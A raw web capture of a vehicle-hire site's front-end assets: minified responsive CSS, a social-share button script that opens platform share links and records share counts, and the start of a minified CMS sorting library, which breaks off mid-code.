#0000001a;margin-top:20px;padding-top:10px;padding-left:0;padding-right:0}.question-text{flex:0 100%;margin-bottom:8px;margin-left:16px;padding-right:20px}.accordion__item.js-accordion-item{box-shadow:0 1px 2px #2e323c17}.accordion_item-image{width:30px}.product2-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.product2-content-wrap{padding:16px}.content35-top-grid,.content35-bottom-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.content35-pictures-feed{grid-template-rows:auto auto auto;grid-template-columns:1fr 1fr}.content6-headline-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.extras-detail{flex-direction:row;justify-content:space-between;align-self:center}.text-field-right-1-2.bottom-margin-field{width:100%;margin-bottom:10px}.fleet-start-3{display:inline}.div-block-2{flex-direction:column}.primary-booking-fields{padding-bottom:0;padding-left:10px;padding-right:10px}.cta11-title-wrap{margin-top:0;padding-left:10px;padding-right:10px}.grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.radio-label{align-items:center}.size1-link{font-size:34px;line-height:42px}.div-block-3{flex-direction:column}.button-large{font-size:14px;line-height:22px}.text-field-left-1-2.bottom-margin-field{width:100%;margin-bottom:10px}.radio-label-25{align-items:center}.booking-fields{padding-bottom:0;padding-left:10px;padding-right:10px}.styleguide-grid-wrap.style-colors-wrap{grid-template-columns:1fr}.text-field-right-1-4.bottom-margin-field{width:100%;margin-bottom:10px}.extras-detail-text{display:none}.div-block-50{padding-left:10px;padding-right:10px}.text-field-left-3-4.bottom-margin-field{width:100%;margin-right:0}.button-2{width:40%}.label.white-label,.label.inside-label,.label.white-label,.label.inside-label{text-align:center}.submit-button-3.tracking-button{width:60%}.div-block-62{margin-top:-10px}.extras-pricing{min-width:75px;font-size:12px;display:inline}.additional-info{margin-bottom:-10px;padding-top:10px;padding-left:10px;padding-right:10px}.summary-div{padding-left:10px;padding-right:10px}.cardholder{font-size:9px}.hero3{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.paragraph-71{font-size:14px}.blog1-grid,.cta8-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.cta8-form-wrap{grid-row-gap:10px}.content6-image1{margin-bottom:0;display:none}.content6-headline-wrap{text-align:left;align-items:flex-start}.content6-grid,.content16-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.content24-quote{font-size:30px;line-height:38px}.content24-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.error-container{min-width:80%}.select-field{padding-top:0;padding-bottom:6px}.select-field.selection{padding-top:5px;padding-left:108px}.select-field.selection._2{padding-left:105px}.dates1{width:50%;height:32px}.search-section{height:70px}.search-field-1.datepicker.selection.test-pick{padding-top:11px;padding-left:60px}.dates2{width:50%;height:32px}.form-block{overflow:hidden}.dates1-copy{width:100%;height:32px}.placeholder-2{padding-top:5px}.div-block-48-copy{flex-direction:row}.div-block-48{flex-direction:column;width:100%}.div-block-49{flex-direction:column;display:flex}.time{width:50%;height:32px;display:block}.product3-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.van-collection{min-width:280px;padding:5px 0}.product3-content-wrap{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:1fr 1fr .75fr 1fr;grid-auto-columns:1.25fr;grid-auto-flow:column;display:grid}.similar{font-size:10px}.dimensions-link{z-index:99;top:-31px}.card-overlay{flex:1;align-self:stretch}.card-overlay.white-small{flex:none}.item-overlay:hover{opacity:1}.content8-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.content8-content-wrap{margin-bottom:0}.div-block-31{grid-template-columns:1fr}.section-2{max-width:479px;position:relative;overflow:hidden}.dates{grid-template-columns:1fr}.fontawesome-cal{font-size:22px}.div-block-29{margin-left:auto;margin-right:auto}.splash-text{padding-left:16px;padding-right:16px}.datepicker{padding-top:3px}.time-copy{height:32px;display:block}.select-field-3{padding-top:5px;padding-left:100px}.heading-55{margin-left:0;margin-right:0}.includes-grid{grid-template-rows:auto auto auto auto auto auto;grid-template-columns:1fr;margin-left:16px;margin-right:16px}.section-3{height:240px}.home2-deco-part{height:200px}.content7-content-wrap{margin-bottom:0}.content7-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.blog3-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr;padding-top:20px}.payment-container{width:100%;min-width:80%;min-height:100%;margin-top:0;margin-bottom:0}.rental_checklist{position:relative;inset:0%}.total-div-copy{z-index:99998;margin-bottom:0;padding-bottom:0;padding-left:10px;padding-right:10px}.payment-close_btn{z-index:2001}.van_name{margin-top:-12px;margin-bottom:-12px;padding-top:0;font-size:16px}.div-block-66-copy{margin-bottom:0}.div-block-28{padding-left:10px;padding-right:10px}.cta11-form-wrap-contact{border-style:solid;border-width:6px 1px 1px;flex-direction:column;display:block}.cta11-form-wrap-enquiry{border-style:solid;border-width:6px 1px 1px;flex-direction:column;display:none;position:fixed;inset:12% 0% 0%}.cta11-form-wrap-enquiry.js-accordion-item{z-index:1000;display:block;inset:43px 0% 58px}.cta11-form-wrap-enquiry.js-accordion-item.summary{display:none}.total-mobile{margin-bottom:0}.cta11-form-wrap-pricing{border-style:solid;border-width:6px 1px 1px;flex-direction:column;display:block}.cta11-form-wrap-pricing.js-accordion-item{display:block}.extras-div-copy-mobile{flex-direction:column}.mobile-pricing{padding:10px}.div-block-27-copy{border-bottom-style:none;padding-left:10px;padding-right:10px}.pricing-div-mobile{margin-top:-31px;margin-bottom:35px}.extras-div-copy{flex-direction:row}.cta11-form-wrap-details{border-style:solid;border-width:6px 1px 1px;flex-direction:column;display:block}.cta11-form-wrap-details.js-accordion-item{display:none}.div-block-57{padding-left:10px;padding-right:10px}.cta11-map-wrap.map{width:100%}.location-div{padding-left:10px;padding-right:10px}.size1-text-vans{font-size:30px}.div-block-57-mobile{height:40px;padding-left:10px;padding-right:10px}.cta11-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.total-div{z-index:99998;margin-bottom:0;padding-left:10px;padding-right:10px}.subtotal{min-width:75px;font-size:12px;display:inline}.cardholder-copy{font-size:9px}.div-block-27{padding-left:10px;padding-right:10px}.email-div{padding-left:10px;padding-right:10px;display:block}.proof{margin-bottom:-25px}.question-text-2{flex:0 100%;margin-bottom:8px;margin-left:16px;padding-right:20px}.content8-grid-copy,.blog-detail-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.content{padding-top:0;padding-bottom:0}.size1-text-3{font-size:30px}.card-features-copy{padding-left:10px;padding-right:10px}.similar-2,.similar-copy{font-size:10px}.text-field-left-1-2-copy.bottom-margin-field,.text-field-right-1-2-copy.bottom-margin-field,.text-field-right-1-2-copy.bottom-margin-field{width:100%;margin-bottom:10px}.cta9-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.div-block-62-copy{margin-top:-10px}.extras-info{color:#747474;padding-right:5px;font-size:10px;display:block}.image-3{min-height:720px}.text-label-copy{margin-top:5px;display:none}.product3-grid-copy{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}._1-3-field-wrapper{width:100%}.filters-parent-div{flex-direction:column;align-items:center;margin-top:15px}.range-embed-2{width:100%;margin-left:0%;margin-right:0;padding-left:5%;padding-right:5%}.sort{width:100%;height:32px;display:block}.select-field-4{padding-top:0;padding-bottom:6px}.select-field-4.selection{width:300px;padding-top:5px;padding-left:94px}.placeholder-4{padding-top:3px}.email-pop-h3{font-size:30px}.glob-email-form-wrap{flex:1;align-self:stretch}.glob-email-popup{width:94%;padding:10px}.log-butt-row{flex-direction:row}}#w-node-_75b629f6-2d75-7e61-7829-34c93e44023b-4eb85a19{grid-area:1/3/2/11}#w-node-_3f5d9b3b-b9f3-a30f-8091-6ace07e35e85-4eb85a19{grid-area:1/1/2/5}#w-node-_3f5d9b3b-b9f3-a30f-8091-6ace07e35e8a-4eb85a19{grid-area:2/1/3/4}#select.w-node-_3f5d9b3b-b9f3-a30f-8091-6ace07e35e91-4eb85a19{grid-area:2/4/3/5}#w-node-_5b89f41a-fb47-3561-e4bc-eab73513b38a-4eb85a19{grid-area:span 1/span 1/span 1/span 1}#w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3da-4eb85a19{grid-area:1/1/2/5}#w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3de-4eb85a19{grid-area:2/1/3/4}#select.w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3e5-4eb85a19{grid-area:2/4/3/5}#w-node-daa120fb-8818-2520-e6e0-e7bd675ced82-4eb85a19{grid-area:span 1/span 12/span 1/span 12}#map.w-node-daa120fb-8818-2520-e6e0-e7bd675ced85-4eb85a19{grid-area:2/1/3/13}#w-node-_6a4e9978-29ff-9e51-eeb1-a0eb98485d1f-4eb85a19{grid-area:1/6/2/13}#w-node-_6a4e9978-29ff-9e51-eeb1-a0eb98485d39-4eb85a19{grid-area:1/1/2/9}#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235b2-2c3235ae{grid-area:1/1/2/7}#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235b4-2c3235ae{grid-area:span 1/span 6/span 1/span 6;align-self:center}#w-node-_6e445626-20af-a694-0fd3-5c379748f202-2c3235ae,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235c2-2c3235ae{grid-area:span 1/span 6/span 1/span 6}#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235c3-2c3235ae,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235ce-2c3235ae{grid-area:span 1/span 3/span 1/span 3}#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235d7-2c3235ae{grid-area:span 1/span 6/span 1/span 6;align-self:start}#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235eb-2c3235ae{grid-area:span 1/span 6/span 1/span 6;justify-self:stretch}#w-node-f37c8d58-96aa-939f-5a8e-fa174a705821-4a70581d{grid-area:span 1/span 6/span 1/span 6}#w-node-b04ccea6-2b73-e672-7c1f-6feeff8ad183-ff8ad158{grid-area:2/1/3/2}@media screen and (max-width:991px){#w-node-_75b629f6-2d75-7e61-7829-34c93e44023b-4eb85a19{grid-area:span 1/span 8/span 1/span 8}#w-node-_5b89f41a-fb47-3561-e4bc-eab73513b38a-4eb85a19{grid-area:span 1/span 4/span 1/span 4}#map.w-node-daa120fb-8818-2520-e6e0-e7bd675ced85-4eb85a19{grid-area:3/1/4/13}#w-node-_6a4e9978-29ff-9e51-eeb1-a0eb98485d1f-4eb85a19{grid-area:1/2/2/9}#w-node-_6a4e9978-29ff-9e51-eeb1-a0eb98485d39-4eb85a19{grid-column-end:6;align-self:stretch}#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235b2-2c3235ae{grid-area:span 1/span 8/span 1/span 8}#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235c3-2c3235ae,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235ce-2c3235ae{grid-area:span 1/span 4/span 1/span 4}#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235d7-2c3235ae,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235eb-2c3235ae{grid-area:span 1/span 8/span 1/span 8;justify-self:start}#w-node-f37c8d58-96aa-939f-5a8e-fa174a705821-4a70581d{grid-area:span 1/span 8/span 1/span 8}}@media screen and (max-width:767px){#w-node-_5b89f41a-fb47-3561-e4bc-eab73513b38a-4eb85a19{grid-column:span 6/span 6}#w-node-_6a4e9978-29ff-9e51-eeb1-a0eb98485d1f-4eb85a19,#w-node-_6a4e9978-29ff-9e51-eeb1-a0eb98485d39-4eb85a19,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235b2-2c3235ae,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235d7-2c3235ae{grid-area:span 1/span 6/span 1/span 6}#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235eb-2c3235ae{grid-column:span 6/span 6}#w-node-f37c8d58-96aa-939f-5a8e-fa174a705821-4a70581d{grid-area:span 1/span 6/span 1/span 6}}@media screen and (max-width:479px){#select.w-node-_3f5d9b3b-b9f3-a30f-8091-6ace07e35e91-4eb85a19{grid-area:2/3/3/5}#w-node-_5b89f41a-fb47-3561-e4bc-eab73513b38a-4eb85a19{grid-column:span 4/span 4}#select.w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3e5-4eb85a19{grid-area:2/3/3/5}#w-node-_6a4e9978-29ff-9e51-eeb1-a0eb98485d1f-4eb85a19,#w-node-_6a4e9978-29ff-9e51-eeb1-a0eb98485d39-4eb85a19,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235b2-2c3235ae,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235b4-2c3235ae,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235c3-2c3235ae,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235ce-2c3235ae,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235d7-2c3235ae,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235eb-2c3235ae,#w-node-f37c8d58-96aa-939f-5a8e-fa174a705821-4a70581d{grid-column:span 4/span 4}}

--- FILE ---
content_type: application/javascript
request_url: https://social-share-cdn.pages.dev/social-share/1.0.4/social-share.js
body_size: 2619
content:
var e=Object.defineProperty,__publicField=(t,o,n)=>((t,o,n)=>o in t?e(t,o,{enumerable:!0,configurable:!0,writable:!0,value:n}):t[o]=n)(t,"symbol"!=typeof o?o+"":o,n),__async=(e,t,o)=>new Promise(((n,r)=>{var fulfilled=e=>{try{step(o.next(e))}catch(t){r(t)}},rejected=e=>{try{step(o.throw(e))}catch(t){r(t)}},step=e=>e.done?n(e.value):Promise.resolve(e.value).then(fulfilled,rejected);step((o=o.apply(e,t)).next())}));!function(){const e=`__flowappz-social-share-${Date.now()}__`;if(window[e])console.warn("⚠️ SocialShareManager is already loaded!");else{window[e]=!0;class SocialShareManager{constructor(){__publicField(this,"platformUrls"),__publicField(this,"settings",null),this.platformUrls={facebook:e=>`https://www.facebook.com/sharer/sharer.php?u=${encodeURIComponent(e)}`,twitter:(e,t)=>`https://twitter.com/intent/tweet?url=${encodeURIComponent(e)}&text=${encodeURIComponent(t||"Check this out!")}`,linkedin:e=>`https://www.linkedin.com/sharing/share-offsite/?url=${encodeURIComponent(e)}`,whatsapp:(e,t)=>`https://wa.me/?text=${encodeURIComponent(`${t||""} ${e}`)}`,reddit:(e,t)=>`https://reddit.com/submit?url=${encodeURIComponent(e)}&title=${encodeURIComponent(t||"Check this out!")}`,pinterest:(e,t)=>`https://www.pinterest.com/pin/create/button/?url=${encodeURIComponent(e)}&media=${encodeURIComponent(e)}&description=${encodeURIComponent(t||"")}`,telegram:(e,t)=>`https://t.me/share/url?url=${encodeURIComponent(e)}&text=${encodeURIComponent(t||"")}`,email:(e,t,o)=>`mailto:?subject=${encodeURIComponent(t||"")}&body=${encodeURIComponent(o||"")} ${encodeURIComponent(e)}`,snapchat:e=>`https://www.snapchat.com/scan?attachmentUrl=${encodeURIComponent(e)}`,instagram:()=>"https://www.instagram.com/",viber:(e,t)=>`viber://forward?text=${encodeURIComponent(`${t||""} ${e}`)}`,tumblr:(e,t,o)=>`https://www.tumblr.com/widgets/share/tool?canonicalUrl=${encodeURIComponent(e)}&title=${encodeURIComponent(t||"")}&caption=${encodeURIComponent(o||"")}`,wechat:e=>`https://api.qrserver.com/v1/create-qr-code/?size=154x154&data=${encodeURIComponent(e)}`,digg:(e,t)=>`http://digg.com/submit?url=${encodeURIComponent(e)}&title=${encodeURIComponent(t||"Check this out!")}`,flipboard:(e,t)=>`https://share.flipboard.com/bookmarklet/popout?ext=sharethis&title=${encodeURIComponent(t||"Check this out!")}&url=${encodeURIComponent(e)}`,messenger:e=>`fb-messenger://share?link=${encodeURIComponent(e)}`,blogger:(e,t,o)=>`https://www.blogger.com/blog-this.g?u=${encodeURIComponent(e)}&n=${encodeURIComponent(t||"")}&t=${encodeURIComponent(o||"")}`,buffer:(e,t)=>`https://buffer.com/add?url=${encodeURIComponent(e)}&text=${encodeURIComponent(t||"")}`,gmail:(e,t,o)=>`https://mail.google.com/mail/?view=cm&fs=1&to=&su=${encodeURIComponent(t||"")}&body=${encodeURIComponent((o||"")+" "+e)}&tf=1`,line:e=>`https://social-plugins.line.me/lineit/share?url=${encodeURIComponent(e)}`,pocket:(e,t)=>`https://getpocket.com/save?url=${encodeURIComponent(e)}&title=${encodeURIComponent(t||"Check this out!")}`,qzone:(e,t,o)=>`https://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=${encodeURIComponent(e)}&title=${encodeURIComponent(t||"Check this out!")}&desc=${encodeURIComponent(o||"")}`,instapaper:(e,t,o)=>`https://www.instapaper.com/edit?url=${encodeURIComponent(e)}&title=${encodeURIComponent(t||"Check this out!")}&description=${encodeURIComponent(o||"")}`}}getMetaContent(e,t){var o;return(null==(o=document.querySelector(`meta[property='${e}']`))?void 0:o.getAttribute("content"))||t}getOpenGraphData(){return{title:this.getMetaContent("og:title",document.title||"Default Title"),description:this.getMetaContent("og:description",this.getMetaContent("description","Default Description")),imageUrl:this.getMetaContent("og:image","https://example.com/default-image.jpg"),url:this.getMetaContent("og:url",window.location.href)}}shareOnPlatform(e){var t,o;const{title:n,description:r,url:a}=this.getOpenGraphData(),i=null==(o=(t=this.platformUrls)[e])?void 0:o.call(t,a,n,r);if(i){const t=600,o=400,n=window.screen.width/2-t/2,r=window.screen.height/2-o/2;window.open(i,`Share on ${e}`,`width=${t},height=${o},top=${r},left=${n},resizable=yes,scrollbars=yes`)}else console.error(`Unsupported platform: ${e}`)}incrementShareCount(e){return __async(this,null,(function*(){var t;try{const o=null==(t=document.querySelector("html"))?void 0:t.getAttribute("data-wf-site");yield fetch("https://social-share-backend-production.up.railway.app/api/sites/share-counts/increment",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({siteId:o,platform:e})})}catch(o){console.error(`Failed to increment share count for ${e}`,o)}}))}loadSettings(){var e,t,o,n,r,a;const i=null==(e=document.querySelector("[flowappz-socialshare-settings]"))?void 0:e.getAttribute("flowappz-socialshare-settings");if(i)try{this.settings=JSON.parse(i),((null==(n=null==(o=null==(t=this.settings)?void 0:t.rootStyle)?void 0:o.counts)?void 0:n.showTotalCount)||"None"!==(null==(a=null==(r=this.settings)?void 0:r.buttonStyle)?void 0:a.label))&&this.fetchAndDisplayTotalShareCount()}catch(l){console.error("❌ Failed to parse social share settings:",l)}else console.warn("⚠️ No flowappz-socialshare-settings attribute found.")}fetchAndDisplayTotalShareCount(){return __async(this,null,(function*(){var e,t,o,n,r,a,i,l,s,c,p,h,d,u,m;const g=null==(e=document.querySelector("html"))?void 0:e.getAttribute("data-wf-site"),w=null==(n=null==(o=null==(t=this.settings)?void 0:t.rootStyle)?void 0:o.counts)?void 0:n.showTotalCount,f="None"===(null==(a=null==(r=this.settings)?void 0:r.buttonStyle)?void 0:a.label);if(g&&(w||!f))try{const e=yield fetch(`https://social-share-backend-production.up.railway.app/api/sites/share-counts/${g}`);if(!e.ok)throw new Error("Failed to fetch share counts");const{data:t}=yield e.json(),o=Object.values(t).reduce(((e,t)=>e+Number(t)),0),n=null!=(c=null==(s=null==(l=null==(i=this.settings)?void 0:i.rootStyle)?void 0:l.counts)?void 0:s.minimumCount)?c:0,r=this.formatLargeNumber(o);(null==(d=null==(h=null==(p=this.settings)?void 0:p.rootStyle)?void 0:h.counts)?void 0:d.showTotalCount)&&(document.querySelectorAll('[flowappz-social-share-count="true"]').forEach((e=>{e.textContent=r})),document.querySelectorAll('[flowappz-social-share-share="true"]').forEach((e=>{e.textContent="Shares"})));const a={facebook:"Share",linkedin:"Share",twitter:"Tweet",email:"Email",pinterest:"Pin",reddit:"Share",telegram:"Share",whatsapp:"Share",snapchat:"Snap",instagram:"Share",viber:"Share",tumblr:"Share",wechat:"Share",digg:"Share",flipboard:"Flip",messenger:"Share",blogger:"Share",buffer:"Share",gmail:"Email",line:"Share",pocket:"Share",qzone:"Share",instapaper:"Share"};"None"!==(null==(m=null==(u=this.settings)?void 0:u.buttonStyle)?void 0:m.label)&&document.querySelectorAll("[flowappz-socialshare-element]").forEach((e=>{var o,r,i;const l=e.getAttribute("flowappz-socialshare-element"),s=null!=(o=t[l])?o:0,c=this.formatLargeNumber(s),p=e.querySelector('[flowappz-socialshare-button-text="true"]');if("Share Counts"===(null==(i=null==(r=this.settings)?void 0:r.buttonStyle)?void 0:i.label))s>=n?p&&(p.textContent=c,p.style.display=""):p&&(p.style.display="none");else if(p){const e=l&&a[l.toLowerCase()]||"Share";p.textContent=e,p.style.display=""}})),o<n&&document.querySelectorAll('[flowappz-social-share-count-wrapper="true"]').forEach((e=>{e.style.display="none"}))}catch(C){console.error("❌ Error fetching or displaying share count:",C)}}))}formatLargeNumber(e){const t=["","k","m","b","t","q","Q","s","S","o","n","d"];let o=0;for(;e>=1e3&&o<t.length-1;)e/=1e3,o++;return`${e.toFixed(1)}${t[o]}`}initialize(){this.loadSettings();["facebook","twitter","linkedin","whatsapp","reddit","pinterest","telegram","email","snapchat","instagram","viber","tumblr","wechat","digg","flipboard","messenger","blogger","buffer","gmail","line","pocket","qzone","instapaper"].forEach((e=>{const t=document.querySelector(`[flowappz-socialshare-element="${e}"]`);t&&t.addEventListener("click",(()=>{this.shareOnPlatform(e),this.incrementShareCount(e)}))}))}}document.addEventListener("DOMContentLoaded",(()=>__async(this,null,(function*(){(new SocialShareManager).initialize()}))))}}();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/deep-image/hirefleet@main/finsweet_cms_sort.min.js
body_size: 16620
content:
(()=>{var e=Object.defineProperty,t=Object.prototype.hasOwnProperty,n=Object.getOwnPropertySymbols,i=Object.prototype.propertyIsEnumerable,r=(t,n,i)=>n in t?e(t,n,{enumerable:!0,configurable:!0,writable:!0,value:i}):t[n]=i,l=(e,l)=>{for(var o in l||(l={}))t.call(l,o)&&r(e,o,l[o]);if(n)for(var o of n(l))i.call(l,o)&&r(e,o,l[o]);return e},o=(e,t,n)=>new Promise(((i,r)=>{var l=e=>{try{a(n.next(e))}catch(e){r(e)}},o=e=>{try{a(n.throw(e))}catch(e){r(e)}},a=e=>e.done?i(e.value):Promise.resolve(e.value).then(l,o);a((n=n.apply(e,t)).next())}));function a(e){let{width:t,height:n}=e.getBoundingClientRect();return!(n===t&&0===n)}function s(e,t){let n;return(...i)=>{let r=this;clearTimeout(n),n=setTimeout((()=>e.apply(r,i)),t)}}var c=(e,t)=>{let n,i;return function(){let r=this,l=arguments;i?(clearTimeout(n),n=setTimeout((function(){Date.now()-i>=t&&(e.apply(r,l),i=Date.now())}),t-(Date.now()-i))):(e.apply(r,l),i=Date.now())}};var u=Object.prototype,{hasOwnProperty:d}=u;function f(e,t){return d.call(e,t)}var p={},h=/([a-z\d])([A-Z])/g;function m(e){return e.length?((t=e.charAt(0))?t.toUpperCase():"")+e.slice(1):"";var t}var g=String.prototype,A=g.startsWith||function(e){return 0===this.lastIndexOf(e,0)};g.endsWith;var y=Array.prototype,E=function(e,t){return~this.indexOf(e,t)},v=g.includes||E,w=y.includes||E;function S(e,t){return e&&(q(e)?v:w).call(e,t)}y.findIndex;var{isArray:b}=Array;function C(e){return"function"==typeof e}function x(e){return null!==e&&"object"==typeof e}var{toString:L}=u;function I(e){return x(e)&&e===e.window}function T(e){return x(e)&&9===e.nodeType}function Q(e){return x(e)&&!!e.jquery}function M(e){return e instanceof Node||x(e)&&e.nodeType>=1}function P(e){return L.call(e).match(/^\[object (NodeList|HTMLCollection)\]$/)}function q(e){return"string"==typeof e}function R(e){return"number"==typeof e}function W(e){return void 0===e}function k(e){return parseFloat(e)||0}function B(e){return M(e)||I(e)||T(e)?e:P(e)||Q(e)?e[0]:b(e)?B(e[0]):null}function N(e){return M(e)?[e]:P(e)?y.slice.call(e):b(e)?e.map(B).filter(Boolean):Q(e)?e.toArray():[]}var O=Object.assign||function(e,...t){e=Object(e);for(let n=0;n<t.length;n++){let i=t[n];if(null!==i)for(let t in i)f(i,t)&&(e[t]=i[t])}return e};function H(){}function D(e,t,n){if(x(t))for(let n in t)D(e,n,t[n]);else{if(W(n))return(e=B(e))&&e.getAttribute(t);N(e).forEach((e=>{C(n)&&(n=n.call(e,D(e,t))),null===n?F(e,t):e.setAttribute(t,n)}))}}function F(e,t){e=N(e),t.split(" ").forEach((t=>e.forEach((e=>e.hasAttribute(t)&&e.removeAttribute(t)))))}var j=/msie|trident/i.test(window.navigator.userAgent),U=(D(document.documentElement,"dir"),"ontouchstart"in window);window.PointerEvent,U||window.DocumentTouch&&document instanceof DocumentTouch||navigator.maxTouchPoints;function K(e,t){return N(Y(e,t,"querySelectorAll"))}function Y(e,t=document,n){if(!e||!q(e))return null;let i;(function(e){return q(e)&&e.match(J)})(e=e.replace(z,"$1 *"))&&(i=[],e=function(e){return e.match($).map((e=>e.replace(/,$/,"").trim()))}(e).map(((e,n)=>{let r=t;if("!"===e[0]){let n=e.substr(1).trim().split(" ");r=X(t.parentNode,n[0]),e=n.slice(1).join(" ").trim()}if("-"===e[0]){let n=e.substr(1).trim().split(" "),i=(r||t).previousElementSibling;r=_(i,e.substr(1))?i:null,e=n.slice(1).join(" ")}return r?(r.id||(r.id=`uk-${Date.now()}${n}`,i.push((()=>F(r,"id")))),`#${function(e){return q(e)?ee.call(null,e):""}(r.id)} ${e}`):null})).filter(Boolean).join(","),t=document);try{return t[n](e)}catch(e){return null}finally{i&&i.forEach((e=>e()))}}var J=/(^|[^\\],)\s*[!>+~-]/,z=/([!>+~-])(?=\s+[!>+~-]|\s*$)/g;var $=/.*?[^\\](?:,|$)/g;var G=Element.prototype,Z=G.matches||G.webkitMatchesSelector||G.msMatchesSelector;function _(e,t){return N(e).some((e=>Z.call(e,t)))}var V=G.closest||function(e){let t=this;do{if(_(t,e))return t;t=t.parentNode}while(t&&1===t.nodeType)};function X(e,t){return function(e,t){return A.call(e,t)}(t,">")&&(t=t.slice(1)),M(e)?V.call(e,t):N(e).map((e=>X(e,t))).filter(Boolean)}var ee=window.CSS&&CSS.escape||function(e){return e.replace(/([^\x7f-\uFFFF\w-])/g,(e=>`\\${e}`))};function te(e){return N(e).some((e=>e.offsetWidth||e.offsetHeight||e.getClientRects().length))}function ne(...e){let[t,n,i,r,l]=le(e);return t=ce(t),r.length>1&&(r=function(e){return t=>b(t.detail)?e(...[t].concat(t.detail)):e(t)}(r)),l&&l.self&&(r=function(e){return function(t){if(t.target===t.currentTarget||t.target===t.current)return e.call(null,t)}}(r)),i&&(r=function(e,t,n){return i=>{e.forEach((e=>{let r=">"===t[0]?K(t,e).reverse().filter((e=>function(e,t){return q(t)?_(e,t)||X(e,t):e===t||(T(t)?t.documentElement:B(t)).contains(B(e))}(i.target,e)))[0]:X(i.target,t);r&&(i.delegate=e,i.current=r,n.call(this,i))}))}}(t,i,r)),l=oe(l),n.split(" ").forEach((e=>t.forEach((t=>t.addEventListener(e,r,l))))),()=>function(e,t,n,i=!1){i=oe(i),e=ce(e),t.split(" ").forEach((t=>e.forEach((e=>e.removeEventListener(t,n,i)))))}(t,n,r,l)}function ie(...e){let[t,n,i,r,l,o]=le(e),a=ne(t,n,i,(e=>{let t=!o||o(e);t&&(a(),r(e,t))}),l);return a}function re(e,t,n){return ce(e).reduce(((e,i)=>e&&i.dispatchEvent(function(e,t=!0,n=!1,i){if(q(e)){let r=document.createEvent("CustomEvent");r.initCustomEvent(e,t,n,i),e=r}return e}(t,!0,!0,n))),!0)}function le(e){return C(e[2])&&e.splice(2,0,!1),e}function oe(e){return e&&j&&!function(e){return"boolean"==typeof e}(e)?!!e.capture:e}function ae(e){return e&&"addEventListener"in e}function se(e){return ae(e)?e:B(e)}function ce(e){return b(e)?e.map(se).filter(Boolean):q(e)?K(e):ae(e)?[e]:N(e)}var ue="Promise"in window?window.Promise:pe,de=2,fe="setImmediate"in window?setImmediate:setTimeout;function pe(e){this.state=de,this.value=void 0,this.deferred=[];let t=this;try{e((e=>{t.resolve(e)}),(e=>{t.reject(e)}))}catch(e){t.reject(e)}}pe.reject=function(e){return new pe(((t,n)=>{n(e)}))},pe.resolve=function(e){return new pe(((t,n)=>{t(e)}))},pe.all=function(e){return new pe(((t,n)=>{let i=[],r=0;function l(n){return function(l){i[n]=l,r+=1,r===e.length&&t(i)}}0===e.length&&t(i);for(let t=0;t<e.length;t+=1)pe.resolve(e[t]).then(l(t),n)}))},pe.race=function(e){return new pe(((t,n)=>{for(let i=0;i<e.length;i+=1)pe.resolve(e[i]).then(t,n)}))};var he=pe.prototype;function me(e,t){return t?N(e).indexOf(B(t)):N((e=B(e))&&e.parentNode.children).indexOf(e)}function ge(e,t){return e=function(e,t){return q(e)?function(e){return"<"===e[0]||e.match(/^\s*</)}(e)?B(Ee(e)):function(e,t){return B(Y(e,t,"querySelector"))}(e,t):B(e)}(e),function(e,t){return e=q(e)?Ee(e):e,e?"length"in e?N(e).map(t):t(e):null}(t,(t=>e.appendChild(t)))}he.resolve=function(e){let t=this;if(t.state===de){if(e===t)throw new TypeError("Promise settled with itself.");let n=!1;try{let i=e&&e.then;if(null!==e&&x(e)&&C(i))return void i.call(e,(e=>{n||t.resolve(e),n=!0}),(e=>{n||t.reject(e),n=!0}))}catch(e){return void(n||t.reject(e))}t.state=0,t.value=e,t.notify()}},he.reject=function(e){let t=this;if(t.state===de){if(e===t)throw new TypeError("Promise settled with 